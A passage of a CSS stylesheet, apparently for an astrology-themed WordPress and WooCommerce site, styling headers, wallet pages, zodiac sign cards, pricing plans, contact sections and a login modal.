}
.hl-payment-header{
    border-bottom:1px solid rgb(255 255 255 / 8%);
}
.hl-booking-invoice .hl-btn{
    background: #ff7010;
}
/*modal team shortcode start */
html {
  scroll-behavior: smooth;
}
*,*:before,*:after{
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
a, a:hover, a:focus{	
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
h1, h2, h3, h4, h5, h6{	
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	margin:0;
	padding:0;	
	word-break: break-word;
}
img {
	max-width: 100%;
}
input, textarea, select, button, label, svg, svg path, svg rect, svg polygon, img, a, :after, :before, :hover, :focus, .form-control:focus{
	outline: none !important;
	box-shadow:none;
}
ul{
	padding:0;
	margin:0;
	list-style-type: none;
}
p {
  margin: 0px;
  word-break: break-word;
}

/* wallet page css*/
.wps_wcb_wallet_balance_container {
    background-color: var(--al-primary-color);
}

.wps_wcb_wallet_display_wrapper_with_qr .wps_wcb_wallet_balance_container h4 {
    font-size: 16px;
}

.wps_wcb_wallet_display_wrapper_with_qr .wps_wcb_wallet_balance_container .woocommerce-Price-amount.amount {
    color: #fff;
}
#wps_wallet_transfer_form label{
    color:#fff;
    font-weight: 400;
}
input[type=submit].wps-btn__filled{
    background-color: var(--al-primary-color);
    border-color: var(--al-primary-color);
        transition: var(--al-transition);
    
}
input[type=submit].wps-btn__filled:hover{
    color: var(--al-white) !important;
    background: var(--al-primary-color) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
        transition: var(--al-transition);
        border-color: var(--al-btn-hover-bg);
}
.wps_view_withdrawal span{
    color:#fff;
}
.wps_wcb_content_template ul.tabs li.active {
    background-color: var(--al-primary-color);
}

.wps_wcb_content_template ul.tabs li.active h3 {
    color: #fff;
}
#wps_wallet_transfer_form input[type=email]:focus, #wps_wallet_transfer_form input[type=number]:focus, #wps_wallet_transfer_form input[type=text]:focus, #wps_wallet_transfer_form textarea:focus {
    border-color: var(--al-primary-color);
}
#wps_wallet_transfer_form input[type=email], #wps_wallet_transfer_form input[type=text], #wps_wallet_transfer_form input[type=number], #wps_wallet_transfer_form textarea{
    border:1px solid var(--al-border-color);
    border-radius:var(--al-btn-radius);
}
.wps_wcb_content_template ul.tabs, .wps_wcb_content_template ul.tabs:last-child{
    background-color: #f9f8f4;
}

/*modal dark css end*/
@media (min-width: 1660px) {
    .al-header-style1 .container {
        max-width: 1640px;
    }
}

@media (max-width: 1659.98px) {
    .al-header-style1 .container {
        max-width: 100%;
    }
}
@media(max-width:1400px){
    .al-header-wrapper .menu>li {
        padding: 0 7px;
    }
}
@media (max-width: 1199.98px) {
    .al-header-style1 .al-top-header-style .al-header-top-controls li .as-logintext {
        display: none;
    }
    .al-header-style1 .al-header-style-one .al-search-btn {
        background: var(--al-primary-color);
    }
}

@media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 30px;
    }
}

@media screen and (max-width: 767.98px) {
    .al-header-style1 .al-header-style-one .al-logo {
        text-align: left;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li,
    .al-header-style1 .al-top-header-style li+li {
        margin-left: 20px;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li {
        width: 100%;
        margin: 0 0 10px;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .top-header-l {
        width: calc(100% - 160px);
    }
}

@media screen and (max-width: 575.98px) {
    .al-header-style1 .al-top-header-style .al-top-header-inner .top-header-l .as-infoicon {
        display: none;
    }
   
}
@media(max-width:580px){
     .al-breadcrumb-wrapper {
    margin-top: 0 !important;
}
}

/* HEADER STYLE ONE */


/* Header Style Three */

.al-header-btn {
    margin: 0 0 0 30px;
}


/* Header Style Three */


/* HEADER STYLE TWO */

.al-header-style2 .al-top-header-style {
    /*background: #222629;*/
}

.al-header-wrapper.al-header-style2 .al-main-nav-wrapper .al-main-navigation {
    justify-content: center;
}

.al-header-wrapper.al-header-style2 .al-top-header-style .al-header-social {
    display: flex;
    flex-wrap: wrap;
}

.al-header-wrapper .al-top-header-style .al-header-social a {
    width: 30px;
    height: 30px;
    background: var(--al-primary-color);
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 28px;
    z-index: 1;
    position: relative;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover::after {
    box-shadow: inset 0 0 0 1px var(--al-white);
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

.al-header-wrapper .al-top-header-style .al-header-social a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    z-index: -1;
    box-shadow: inset 0 0 0 35px var(--al-primary-color);
    -webkit-transform: scale3d(0.9, 0.9, 1);
    transform: scale3d(0.9, 0.9, 1);
    -webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
    transition: box-shadow 0.3s, transform 0.3s;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover>svg {
    transform: rotate( 360deg);
}

.al-header-wrapper .al-top-header-style .al-header-social a svg {
    fill: var(--al-white);
    height: 14px;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover>svg,
.al-header-wrapper .al-top-header-style .al-header-social a>svg {
    -webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
    transition: box-shadow 0.3s, transform 0.3s;
}

.al-header-wrapper .al-top-header-style .al-header-social li+li {
    margin-left: 15px;
}

.al-header-style2 .al-header-option {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
}

.al-header-style2 .al-header-option>div:not(.al-menu-toggle) {
    margin-left: 20px;
}

.al-header-style2 .al-header-option>div:not(.al-menu-toggle) .al-search-btn {
    margin: 0;
}

@media (max-width: 1199.98px) {
    .al-header-style2 .al-header-option>div.al-user-profile .as-logintext {
        display: none;
    }
    .al-header-btn {
        margin: 0 0 0 20px;
    }
}

@media screen and (max-width: 767.98px) {
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-l {
        width: calc(100% - 200px);
    }
}

@media screen and (max-width: 575.98px) {
    .al-header-style2 .al-header-option>div:not(.al-menu-toggle) {
        margin-left: 8px;
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle {
        height: 30px;
        width: 30px;
        padding: 6px 0;
    }
    .al-header-style2 .al-header-option>div .al-search-btn {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle.open-menu span:nth-child(1) {
        transform: rotate(45deg) translate(3px, 3px);
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate(135deg) translate(-8px, -11px);
    }
    header.al-header-wrapper.al-header-style1.al-header-style2 .al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-4px, -8px);
    }
    .al-header-style2:not(.al-header-style3) .al-header-option>div.al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-3px, -7px);
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-l,
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r {
        width: 100%;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul {
        justify-content: center;
        text-align: center;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r .al-header-social {
        justify-content: center;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li,
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul li {
        margin: 0;
    }
    .al-header-btn {
        min-width: auto;
        padding: 8px 15px;
        font-size: 12px;
    }
    .al-about-wrap {
        padding: 0 0 0 30px;
    }
}

@media screen and (max-width: 439.98px) {
    .al-header-btn {
        display: none;
    }
}


/* HEADER STYLE TWO */


/* stylesheet */

.hide {
    display: none !important;
}

.al-header-wrapper ul li {
    list-style: none;
}


/* common css */

.as_padderTop10 {
    padding-top: 10px;
}

.as_padderTop20 {
    padding-top: 20px;
}

.as_padderTop30 {
    padding-top: 30px;
}

.as_padderTop40 {
    padding-top: 40px;
}

.as_padderTop50 {
    padding-top: 50px;
}

.as_padderTop60 {
    padding-top: 60px;
}

.as_padderTop70 {
    padding-top: 70px;
}

.as_padderTop80 {
    padding-top: 80px;
}

.as_padderTop90 {
    padding-top: 90px;
}

.as_padderTop100 {
    padding-top: 90px;
}

.as_padderBottom5 {
    padding-bottom: 5px;
}

.as_padderBottom10 {
    padding-bottom: 10px;
}

.as_padderBottom20 {
    padding-bottom: 20px;
}

.as_padderBottom30 {
    padding-bottom: 30px;
}

.as_padderBottom40 {
    padding-bottom: 40px;
}

.as_padderBottom50 {
    padding-bottom: 50px;
}

.as_padderBottom60 {
    padding-bottom: 60px;
}

.as_padderBottom70 {
    padding-bottom: 70px;
}

.as_padderBottom80 {
    padding-bottom: 80px;
}

.as_padderBottom90 {
    padding-bottom: 90px;
}

.as_padderBottom100 {
    padding-bottom: 90px;
}

.as_margin0 {
    margin: 0px !important;
}

.as_font14 {
    font-size: 16px;
    line-height: 26px;
}

.as_heading {
    font-size: 36px;
    text-transform: capitalize;
    padding-bottom: 17px;
    position: relative;
    margin: -8px 0 0;
    color: var(--dark-color1);
    font-weight: 600;
}

.as_subheading {
    font-size: 22px;
    text-transform: capitalize;
    color: var(--dark-color1);
}

.as_orange {
    color: var(--al-primary-color);
}

.as_white {
    color: var(--al-white);
}

.as_verticle_center {
    display: flex;
    align-items: center;
}

.slick-dots {
    padding: 0;
    margin: 30px 0 0 0;
    list-style: none;
}

.slick-dots li {
    display: inline-flex;
}

.slick-dots li button {
    display: none;
}

.slick-dots li {
    height: 9px;
    width: 9px;
    background-color: #234a64;
    border-radius: 100%;
    margin: 0 6px;
    cursor: pointer;
}

.slick-dots li.slick-active {
    background-color: var(--al-primary-color);
}

.slick-slide {
    outline: none;
}

.only-timepicker .datepicker--nav,
.only-timepicker .datepicker--content {
    display: none;
}

.only-timepicker .datepicker--time {
    border-top: none;
}

.datepicker {
    background-color: var(--al-white);
    border: 1px solid rgb(255 255 255 / 10%);
    color: var(--primary-color);
}

.datepicker--nav {
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

.datepicker--nav>div {
    background-color: transparent !important;
    color: var(--primary-color);
}

.datepicker--pointer {
    background-color: var(--al-white);
    border-top-color: rgb(255 255 255 / 10%);
    border-right-color: rgb(255 255 255 / 10%);
}

.datepicker--cell:hover {
    background-color: var(--al-primary-color);
    color: var(--al-white) !important;
}

.datepicker--cell.-current-,
.datepicker--day-name {
    color: var(--al-primary-color);
}


/* about css start */

.as-about-wrapper {
    background-image: url('../images/bg2.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.as-paragraph-wrapper {
    padding-left: 20px;
    border-left: 2px solid var(--secondary-color);
}

.as-paragraph-wrapper {
    padding-left: 20px;
    border-left: 4px solid var(--al-primary-color);
    margin-top: 20px;
}

.as-contact-expert {
    display: flex;
    margin: 26px 0 30px;
    align-items: center;
    color: var(--dark-color1);
    flex-wrap: wrap;
}

.as-contact-expert .as-icon {
    width: 100px;
    height: 100px;
    background-color: var(--al-white);
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 25px;
    position: relative;
    box-shadow: 1px 2px 30px 0px rgb(0 0 0 / 5%);
}

.as-year-ex {
    font-size: 60px;
    font-weight: 700;
    color: var(--al-primary-color);
    font-family: var(--al-title-family);
    margin-right: 10px;
}

.as-contact-expert .as-icon:before {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 1px solid var(--al-border-color);
    content: '';
    border-radius: 100%;
    width: 100px;
    height: 100px;
}

.as-contact-expert:hover .as-icon:before {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.as-contact-expert h5 {
    font-size: 18px;
    margin: 0;
}

.as-contact-expert h1 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 0 0;
}

.as-aboutimg {
    position: relative;
}

.as-aboutimg img {
    display: inline-block;
    width: 100%;
}

.as-aboutimg span.as-play {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
}

@keyframes zoom {
    from {
        transform: scale(1);
    }
    to {
        transform: scale(1.2);
    }
}

.as-aboutimg span.as-play:after,
.as-aboutimg span.as-play:before {
    content: '';
    position: absolute;
    left: -5px;
    top: -5px;
    bottom: -5px;
    right: -5px;
    background-color: rgb(246 246 246 / 60%);
    animation: zoom 0.8s infinite alternate;
    border-radius: 100%;
    z-index: -1;
}

.as-aboutimg span.as-play:after {
    left: -12px;
    right: -12px;
    top: -12px;
    bottom: -12px;
}


/* about css end */


/* horoscope css start */

.as-horoscope-wrapper {
    background-image: url('../images/bg3.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}


/* horoscope css end */


/* service css start */

.as-service-wrapper {
    background-image: url('../images/bg4.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-service-img {
    position: relative;
    margin-top: -135px;
}

.as-service-img .as-service-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 150px;
}

.as-service-img:after {
    position: absolute;
    content: '';
    left: 50%;
    transform: translateX(-50%);
    width: 207px;
    height: 651px;
    bottom: -35px;
}

.as-service-single .as-service-img:after {
    display: none;
}

.as-service-img .as-service-circle {
    animation: spin 12s infinite linear;
    -webkit-animation: spin 12s infinite linear;
    -moz-animation: spin 12s infinite linear;
}

.as-service-box {
    background-color: var(--al-white);
    background-color: var(--al-dark);
    padding: 59px 22px 25px;
    padding: 50px 22px 50px;
    margin-top: 30px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
    position: relative;
    min-height: 322px;
    border-radius: 10px;
    z-index: 1;
    transition: all 0.3s linear;
}

.as-service-box:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -135px 0 0 -135px;
    background-image: url(../images/service-circle.png);
    width: 271px;
    height: 270px;
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
    z-index: -1;
}

.as-service-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
}

.as-service-box .as-icon svg {
    fill: var(--al-primary-color);
    transition: none;
}

.as-service-box:hover .as-icon svg, .as-service-box:hover .as-icon svg path {
    fill: var(--al-white);
}

.as-service-box p {
    transition: none;
}

.as-service-box .as-subheading {
    margin: 40px 0 10px;
    font-size: 20px;
    position: relative;
    font-weight: 600;
    transition: none;
}

.as-link {
    text-transform: capitalize;
    font-size: 15px;
    line-height: 24px;
    color: var(--dark-color1);
    letter-spacing: 0.6px;
    font-weight: 500;
    display: flex;
    justify-content: center;
    transition: none;
    cursor: pointer;
}

.as-link span {
    margin: -1px 0 0 5px;
}

.as-service-box:hover .as-link span svg {
    fill: var(--al-white);
}

.as-service-box .as-link span svg,
.as-service-box .as-link span {
    transition: none !important;
    fill: var(--primary-color);
}

.as-service-box:hover .as-subheading,
.as-service-box:hover p,
.as-service-box:hover .as-link {
    color: var(--al-white);
}

.as-service-box:hover .as-link svg {
    fill: var(--al-white);
}


/* service css end */

.as-choose-ul li {
    display: inline-flex;
    width: 19.5%;
    justify-content: center;
}


/* why choose css start */

.as-whychoose-wrapper {
    background-image: url('../images/bg5.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 150px 0 100px;
    position: relative;
    z-index: 1;
}

.as-whychoose-wrapper:before {
    position: absolute;
    content: '';
    background: url(../images/shape.svg) no-repeat;
    width: 100%;
    height: 273px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1;
}

.as-whychoose-wrapper:after {
    position: absolute;
    content: '';
    background: url(../images/shape.svg) no-repeat;
    transform: scale(-1);
    width: 100%;
    height: 273px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.as-about-page .as-whychoose-wrapper:before {
    background: url(../images/shape1.svg) no-repeat;
}

.as-about-page .as-whychoose-wrapper:after {
    background: url(../images/shape1.svg) no-repeat;
}

.as-whychoose-wrapper .as-heading {
    color: var(--al-white);
}

.as-whychoose-wrapper p {
    color: var(--al-white);
}

.as-whychoose-box .as-number>span {
    font-size: 32px;
    font-family: var(--al-title-family);
    font-weight: 700;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.as-whychoose-box h4 {
    font-size: 20px;
    margin: 25px 0 35px;
    text-align: center;
    color: var(--al-white);
}

.as-number {
    display: block;
    position: relative;
    width: 130px;
    margin: 0 auto;
    color: var(--al-white);
}

.as-whychoose-box:hover h4 {
    color: var(--al-primary-color);
}

.as-choose-ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-choose-ul li:hover h4 {
    color: var(--al-primary-color);
}


/* why choose css end */

.al-contact-list .cls-1 {
    fill: var(--al-primary-color);
}


/* customer css start */

.as-customer-wrapper {
    background-image: url('../images/bg6.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-customer-img {
    width: 89px !important;
    height: 89px;
    cursor: pointer;
}

.as-customer-img img {
    border-radius: 100%;
    border: 5px solid rgb(255, 255, 255);
    box-shadow: -2px 0px 13px 0px rgba(0, 0, 0, 0.13);
    width: 100%;
}

.as-customer-nav .slick-list {
    padding: 30px !important;
}

.as-customer-img:first-child {
    margin: 16px 0 0 10px;
}

.as-customer-img:nth-child(2) {
    margin: 155px 0 0 -40px;
}

.as-customer-img:nth-child(3) {
    margin: 50px 0 0 -8px;
}

.as-customer-img:nth-child(4) {
    margin: 170px 0 0 -50px;
}

.as-customer-img:nth-child(6) {
    margin: 124px 0 0 -50px;
}

.as-customer-img:nth-child(5) {
    margin: 5px 0 0 0px;
}

.as-customer-nav {
    position: relative;
}

.as-customer-box {
    border-radius: 30px;
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    padding: 54px 50px !important;
    position: relative;
    color: var(--al-white);
    z-index: 1;
    position: relative;
}

.as-customer-box:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 235px;
    height: 235px;
    background-image: url(../images/service-circle.png);
    z-index: -1;
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.as-customer-box .as-customer-img>img {
    border-radius: 100%;
}

.as-customer-box .as-customer-img {
    position: relative;
    display: inline-flex;
    margin: -45px 0 34px;
}

.as-customer-box .as-customer-img span {
    position: absolute;
    width: 38px;
    height: 38px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    line-height: 32px;
    right: -10px;
    bottom: 0px
}

.as-customer-box .as-customer-img span img {
    display: inline-block;
}

.as-customer-box p {
    font-size: 14px;
    line-height: 24px;
}

.as-customer-box h3 {
    font-size: 20px;
    margin: 25px 0 0;
    color: var(--al-white);
}

.as-customer-box h3>span {
    font-size: 15px;
}

.as-customer-slider .slick-dots {
    position: absolute;
    top: 50%;
    left: -34px;
    margin: 0;
    transform: translateY(-50%);
}

.as-customer-slider .slick-dots li {
    display: flex;
    margin: 10px auto;
    width: 10px;
    height: 10px;
    background-color: var(--al-white);
    border: 1px solid #e7e7e7;
}

.as-customer-slider .slick-dots li.slick-active {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    border: 2px solid var(--al-white);
    width: 14px;
    height: 14px;
    box-shadow: -2px 0px 5px 0px rgba(0, 0, 0, 0.18);
}

.as-customer-for:before {
    content: '';
    position: absolute;
    top: 0;
    left: -27px;
    bottom: 0;
    border-left: 1px solid #e7e7e7;
}

.as-customer-img.slick-slide.slick-current {
    transform: scale(1.2);
}

.as-customer-img.slick-slide.slick-current img {
    border-color: var(--al-primary-color);
}


/* customer css end */


/* zodiec sign css start */

.as-sign-box {
    background-color: var(--al-dark);
    /* max-width: 170px; */
    padding: 25px 20px 20px;
    border-radius: 10px;
    position: relative;
    box-shadow: -2px 0px 28px 0px rgb(0 0 0 / 5%);
    border: 1px solid var(--al-border-color);
    margin-top: 30px;
}

.as-sign-box .as-sign {
    background-color: var(--al-white);
    box-shadow: -2px 0px 15px 0px rgba(0, 0, 0, 0.06);
    height: 56px;
    width: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    margin-bottom: 14px;
    border-radius: 100%;
}

.as-sign-box:hover .as-sign img {
    transform: rotate(360deg);
}

.as-sign-box h5 {
    font-size: 20px;
    font-weight: 700;
    color: var(--dark-color1);
    margin: 0 0 2px;
    transition: none;
}

.as-sign-box p {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    transition: none;
}

.as-sign-box:hover h5,
.as-sign-box:hover p {
    color: var(--al-white);
}

.as-sign-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    border-color: var(--al-border-color);
}

.as-sign-box:hover,
.as-sign-box,
.as-sign-box:hover,
.as-sign-box * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* zodiec sign css end */

.as-customer-slider,
.as-sign-box {
    position: relative;
    overflow: hidden;
}


/* pricing plan start */

.as-pricing-plan {
    background-image: url(../images/bg9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-service-page .as-pricing-plan {
    background-image: url(../images/bg4.jpg);
}

.as-service-page .as-customer-wrapper {
    background-image: url(../images/bg9.jpg);
}

.as-service-page .as-footer-wrapper:before {
    background: url(../images/shape1.svg) no-repeat;
}

.as-pricing-box {
    border: 1px solid var(--al-border-color);
    border-radius: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.04);
    padding: 60px 35px 35px;
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
}

.as-pricing-box:after {
    content: '';
    position: absolute;
    background-image: url(../images/circle2.png);
    left: 50%;
    right: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 368px;
    height: 368px;
}

.as-gradient-text {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.as-pricing {
    font-size: 45px;
    font-weight: 700;
    padding: 50px 0 30px;
    margin-bottom: 40px;
    border-bottom: 1px solid #e7e7e7;
}

.as-pric-icon svg {
    fill: var(--secondary-color);
    transition: none;
}

.as-pricing sup,
.as-pricing sub {
    font-size: 18px;
    font-weight: 400;
}

.as-pricing sup {
    top: -22px;
}

.as-pricing sub {
    bottom: 0;
}

.as-pricing-box ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-pricing-box ul li:not(.as-inactive) {
    color: var(--dark-color1);
}

.as-pricing-box ul li {
    padding-bottom: 15px;
    transition: none;
}

.as-pricing-box .as-btn {
    margin-top: 17px;
    background: #f6f6f6;
    border: 2px solid transparent;
    color: var(--dark-color1) !important;
}

.as-pricing-box .as-btn:hover {
    border-color: var(--al-primary-color);
    color: var(--al-primary-color);
}

.as-pricing-box .as-btn:after {
    display: none;
}

.as-pricing-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    color: var(--al-white);
}

.as-pricing-box:hover .as-pric-icon svg {
    fill: var(--al-white);
}

.as-pricing-box:hover ul li {
    color: var(--al-white) !important;
}

.as-pricing-box:hover .as-gradient-text {
    color: var(--al-white);
    -webkit-text-fill-color: inherit;
    transition: none;
}


/* pricing plan end */


/* zodiac detail start */

.as-card-box img {
    border-radius: 10px
}

.as-card-box>a {
    outline: none;
}

.as-zodiac-sidebar .as-sign-box {
    margin-bottom: 20px;
}

.as-zodiac-heading .as-sign {
    background-color: var(--secondary-color);
    height: 80px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 38px;
    position: relative;
}

.as-zodiac-heading .as-sign:after,
.as-zodiac-heading .as-sign:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 40px solid transparent;
    border-bottom: 40px solid transparent;
    border-left: 18px solid var(--secondary-color);
}

.as-zodiac-heading .as-sign:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--secondary-color);
}

.as-zodiac-heading {
    font-family: var(--al-title-family);
    font-size: 36px;
    padding-left: 20px;
}

.as-zodiac-heading>span {
    font-size: 14px;
    font-family: 'Inter', sans-serif;
}

.as-tab-wrapper .nav-tabs>li>button {
    background-color: transparent !important;
    border: none !important;
    font-size: 20px;
    padding: 16px 35px;
    font-family: var(--al-title-family);
    position: relative;
}

.as-tab-wrapper .nav-tabs>li>button::before {
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    background-color: var(--al-primary-color);
    bottom: 0;
    left: 0;
}

.as-tab-wrapper .nav-tabs>li>button:hover,
.as-tab-wrapper .nav-tabs>li>button.active {
    color: var(--al-primary-color);
}

.as-tab-wrapper .nav-tabs>li>button:hover:before,
.as-tab-wrapper .nav-tabs>li>button.active:before {
    width: 100%;
}

.as-tab-wrapper .nav-tabs {
    border-color: rgb(121 121 121 / 20%);
}

.as-countdown-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-tab-wrapper .nav-link {
    color: #3c3c3c;
}

.as-countdown-wrapper ul li {
    display: inline-flex;
    flex-direction: column;
    margin: 50px 0 30px;
    padding-right: 62px;
    position: relative;
}

.as-countdown-wrapper ul li .progress-percentage {
    width: 108px;
    height: 108px;
    border: 9px solid #193e57;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
    font-family: var(--al-title-family);
}

.as-countdown-wrapper ul li h3 {
    margin: 15px 0 0;
    text-transform: capitalize;
}

.as-countdown-wrapper ul li:last-child {
    padding-right: 0px;
}

.as-zodiac-single-wrapper {
    background-color: #07273c;
}

.as-progressbar {
    position: relative;
    width: 108px !important;
    height: 108px !important;
}

.as-countdown-wrapper ul li canvas {
    position: absolute;
    top: -21px;
    left: -21px;
}


/* zodiac detail End */


/* Contact Start */

.as-info-box {
    display: flex;
    align-items: center;
}

.as-info-box .as-icon {
    width: 45px;
    border: 1px solid var(--secondary-color);
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    position: relative;
}

li.as-info-box p {
    margin-left: 25px;
}

.as-contact-wrapper .as-appointment-form textarea.form-control {
    height: 243px;
}

.as-contact-detail {
    background-color: #f6fbff;
    padding: 40px;
    border-radius: 10px;
}

.as-contact-detail ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-contact-detail ul li {
    margin-bottom: 30px;
}


/* Contact End */


/* Login popup Start */

.modal.show {
    opacity: 1;
    background-color: rgb(3 29 46 / 87%);
}

.modal .modal-dialog {
    margin: 0 auto;
    transform: none !important;
    width: 500px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.modal-content {
    background-color: var(--dark-color2);
    width: 100%;
}

.modal-header {
    padding: 15px 25px;
    border-color: rgb(255 255 255 / 10%);
}

.modal-header h4 {
    font-size: 24px;
}

.modal-body .form-control {
    border: 1px solid rgb(255 255 255 / 10%);
}

.modal-body {
    padding: 40px;
}

.modal-header .close {
    color: #fff;
    font-weight: 300;
    text-shadow: none;
    opacity: 1;
    width: 25px;
    height: 25px;
    line-height: 25px;
    background-color: var(--dark-color1);
    border-radius: 100%;
    margin-top: 5px;
    font-size: 16px;
    outline: none !important;
}

.as-login-wrapper {
    background-color: #101112;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    overflow-y: auto;
}

.as-login-slider {
